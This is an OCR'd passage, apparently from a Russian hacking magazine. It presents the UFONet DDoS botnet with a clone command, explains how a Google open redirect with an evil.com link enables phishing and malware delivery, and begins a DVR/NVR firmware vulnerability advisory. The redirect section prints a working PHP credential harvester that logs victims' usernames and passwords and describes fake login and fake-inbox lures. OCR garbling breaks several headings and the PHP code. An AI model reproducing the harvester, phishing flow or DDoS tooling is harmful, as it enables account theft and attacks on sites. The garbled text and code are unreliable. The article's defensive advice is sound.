

#### **CKPUNT UFONET**

Автор описывает UFONet как ботнет для проведения Layer 7 DDoS атак (в учебных целях, конечно же).



В интернете есть видео, где хакеры используют UFONet против реальных сайтов. Можешь скачать и порезвиться с ним на своем сайте. Но многого ожидать от него не стоит! :)

#### $$ 1s -1$

#### \$ git clone https://github.com/epsylon/ufonet.git

#### **ОТКРЫТАЯ УЯЗВИМОСТЬ В GOOGLE**

В 2016 году исследователь обнаружил уязвимость в Google. Она заключается в том, что при переходе по ссылке с редиректом открывается обычная страница авторизации в Google. Ссылка выглядит примерно так:

https://accounts.google.com/ServiceLogin?continue=https%3A%2F%2Fappe ngine.google.com%2F\_ah%2Fconflogin%3Fcontinue%3Dhttps%3A%2F%2Fevil. com%2F&service=ah



Открывшего ее перебросит на сайт evil.com/\_ah/conflogin/. Как это можно использовать? Разработчики Google ответили исследователю, что Open Redirect сам по себе не считается уязвимостью, и не стали закрывать эту дыру. Но злоумышленники взяли ее в оборот и активно используют. Рассмотрим подробнее их методы атаки.

#### Доставка ссылки

При точечной атаке обычно идет прямое взаимодействие с жертвой: под любым предлогом и любым способом ей передается уязвимая ссылка. При массовой атаке злоумышленники рассылают спам или размещают ссылку на сайтах, где жертва не сможет устоять и кликнет.

Один из вариантов такого спама — когда на почту (не Gmail) приходит письмо о том, что аккаунт связан с ящиком Gmail. В теле письма предлагается войти в аккаунт под разными предлогами.

Google <no-reply@accounts.support-gogle.com> кому: я -





#### Методы атак

Фишинг аккаунта Google

Пользователь после перехода по ссылке в письме попадает на страницу авторизации **google.com**. Там он вводит данные, но потом видит такое же окно авторизации с сообщением об ошибке в данных (хотя данные введены были верно). В чем тогда дело? Обычно человек думает, что опечатался или ввел не тот пароль.



Справка Конфиденциальность **Условия** Фишинговая страница

В реальности же он уже находится на сайте злоумышленника! Просто этот сайт отображает фейковое окно, неотличимое от логина в Google.

Данные, введенные в этом окне, будут отправлены скрипту на PHP, который сохранит их на сервере злоумышленника.

```
\langle?php
if (empty($_POST["username"])) {
  exit();
} else \{$result = array('username' => $_POST['username''],
    'password' => $ POST["password"]
  );echo json_encode($result);
  $Login = $ POST['username'];
  $Pass = $POST['password'];\text{$log = from(' accounts.php', 'a+')};fwrite($log,"<br> $Login:$Pass \n");
 fclose(\text{flog});
}
?>
```
После нажатия на кнопку жертва перенаправляется на ее страницу с письмами, не подозревая, что она скомпрометирована. Хакер по ту сторону монитора радостно ухмыляется, увидев заветные данные.

#### Заражение вирусом

Точно таким же способом жертву после окна авторизации в **google.com** можно перенаправить на сайт с «обновлением» браузера, где человека просят скачать вирусный файл.



После загрузки жертва перенаправляется на страницу с письмами и ничего не подозревает. Есть большой шанс, что пользователь порадуется «обновленному браузеру» и сам установит себе вирус.

#### Фишинг других аккаунтов (PayPal, Amazon, Vkontakte и прочие) После окна авторизации в **google.com** жертва попадает на страницу «своей» почты. Однако все последние письма - от определенного сайта, который

настойчиво просит войти в аккаунт под любым предлогом.



Фишинг аккаунтов PayPal

На самом деле это фейковая почта, муляж, в котором не работает ничего, кроме открытия письма. В самом письме содержится ссылка на фишинговый сайт с замаскированным доменом. К примеру, paypal.login-com.com. Невнимательная жертва в шоке переходит по ней на сайт злоумышленника и отдает ему свои данные.

#### ИТОГ

Уязвимость Open Redirect — ошибка разработчиков сайта, которая позволяет злоумышленникам незаметно перенаправлять пользователей куда угодно и подсовывать им что угодно. Чтобы ее избежать, необходимо как минимум уведомлять пользователя о перенаправлении.

Интернет кишит уязвимостями. Плохие русские (и не только русские) хакеры не спят и зарабатывают, как могут, воруя чужие данные. В то время как товарищи в белых шляпах получают свои тысячи долларов, находя подобные уязвимости в программах Bug Bounty.

В общем, будь начеку, проверяй URL в адресной строке, никуда не логинься по ссылкам из почты и обращай внимание, если окно авторизации вдруг возникло из ниоткуда или выглядит хоть сколько-нибудь подозрительно. Предупреди о такой возможности менее подкованных друзей и родственников. Ну а если хочешь изучить Open Redirect еще подробнее или прокачать свой навык работы с ним, то рекомендуем полезные сайты по ссылкам ниже. **ЭС** 



#### **WWW**

- Находим Open Redirect с помощью Burp
- Тестирование уязвимости Open Redirect на сто
	- роне клиента. OWASP
- Wiki xakepa no Open Redirect
- Подробнее об XSS
- Уязвимость на 1000 долларов в Facebook

### **D80C А Х-ИССЛЕДОВАНИЕ: ESASE NVRL/SDVR**

RAD

89A43 F

РАЗБИРАЕМ УЯЗВИМОСТИ В ВИДЕОРЕГИСТРАТОРАХ, **KOTOPHE BCE HUKAK** НЕ ПОФИКСЯТ

Ботнеты, состоящие  $IOT-$ **УЯЗВИМЫХ** ИЗ устройств, — суровая действительность наших дней. Атакующие постоянно ищут уязвимые хосты, чтобы усилить свою сеть. И иногда так получается, что производители «умных» железок своей пассивностью непреднамеренно помогают ЗЛОДЕЯМ реализовать их планы. Рассмотрим именно такой случай.

 $F2F$ 



Денис Макрушин Специализируется на исследовании угроз и разработке технологий защиты от целевых атак. #InspiredByInsecure condifesa@gmail.com



#### **WARNING**

Описанные в материале уязвимости были своевременно отправлены вендору, китайскому СЕRТ и Mitre. Все уязвимости получили номера CVE. Мы публикуем данную информацию в соответствии с общепринятой политикой разглашения уязвимостей. Однако вендор до сих пор не сообщил, как собирается закрывать уязвимости, а в

#### зоне риска находится много устройств. Поэтому мы не будем приводить подробные сведения об уязвимом ПО и устройствах.

Сегодня мы в формате Security Advisory (отжатые до самой сути отчеты об обнаруженных уязвимостях, в таком формате их получают производители уязвимого компонента, Mitre и CERT) расскажем тебе о трех уязвимостях в прошивках DVR/NVR (digital/network video recorders) крупного китайского производителя, который разрабатывает прошивки для разнообразных устройств (DVR, NVR и IP-камеры).

Рассмотренная версия прошивок работает на различных DVR/NVRустройствах, которые также производятся в Китае и распространяются по модели white label, когда на заводе устройство выпускают без маркировки, а затем вендоры выводят его на рынок под своим брендом. Я обнаружил в открытом доступе более 120 тысяч устройств, артефакты которых (версия и баннеры запущенных сервисов, фингерпринты веб-интерфейса и прочее) указывают на то, что устройство работает под управлением данной прошивки и, соответственно, может иметь описанные ниже уязвимости.

#### % of vulnerable devices



#### ОБЪЕКТ ИССЛЕДОВАНИЯ

Как я упоминал, огромное количество устройств под управлением данной прошивки распространяется по модели white label. На фотографии ниже пример подобного устройства. Оно и стало объектом исследования.

